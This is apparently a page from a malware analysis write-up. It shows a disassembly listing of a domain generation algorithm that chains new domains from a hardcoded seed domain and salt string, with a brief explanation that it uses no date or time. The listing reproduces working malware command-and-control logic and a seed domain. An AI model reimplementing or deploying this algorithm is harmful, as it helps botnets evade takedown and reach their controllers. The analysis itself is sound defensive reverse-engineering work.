0225278B   FF4D FC          DEC DWORD PTR SS:[EBP-4]
0225278E   8DB3 A05E4000    LEA ESI,DWORD PTR DS:[EBX+405EA0] ; "oGkS3w3sGGOGG7oc"
02252794   B9 10000000      MOV ECX,10
02252799   31C0             XOR EAX,EAX
0225279B   31D2             XOR EDX,EDX
0225279D   AC               LODS BYTE PTR DS:[ESI]
0225279E   01C2             ADD EDX,EAX
022527A0  ^E2 FB            LOOPD SHORT 0225279D
022527A2   8DBB 605E4000    LEA EDI,DWORD PTR DS:[EBX+405E60] ; "ssrgwnrmgrxe.com"
022527A8   B9 0C000000      MOV ECX,0C
022527AD   0207             ADD AL,BYTE PTR DS:[EDI]
022527AF   30D0             XOR AL,DL
022527B1   0247 01          ADD AL,BYTE PTR DS:[EDI+1]
022527B4   3C 61            CMP AL,61
022527B6   76 04            JBE SHORT 022527BC
022527B8   3C 7A            CMP AL,7A
022527BA   72 04            JB SHORT 022527C0
022527BC   FEC2             INC DL
022527BE  ^EB ED            JMP SHORT 022527AD
022527C0   AA               STOS BYTE PTR ES:[EDI]
022527C1  ^E2 EA            LOOPD SHORT 022527AD
022527C3   B0 2E            MOV AL,2E ; "."
022527C5   AA               STOS BYTE PTR ES:[EDI]
022527C6   8B83 B85E4000    MOV EAX,DWORD PTR DS:[EBX+405EB8] ; "com"
022527CC   AB               STOS DWORD PTR ES:[EDI]
022527CD   31C0             XOR EAX,EAX
022527CF   AA               STOS BYTE PTR ES:[EDI]
022527D0   8D93 605E4000    LEA EDX,DWORD PTR DS:[EBX+405E60]
022527D6   52               PUSH EDX
The above code snippet is the DGA itself. It utilizes one hardcoded domain name as seed and another string as salt.
Every new generated domain name gets consumed in generating next domain name. The difference in this DGA is
that it it doesnt use date/time for domain generation, rather uses the domain name as seed for generating next domain.
Code:
7/9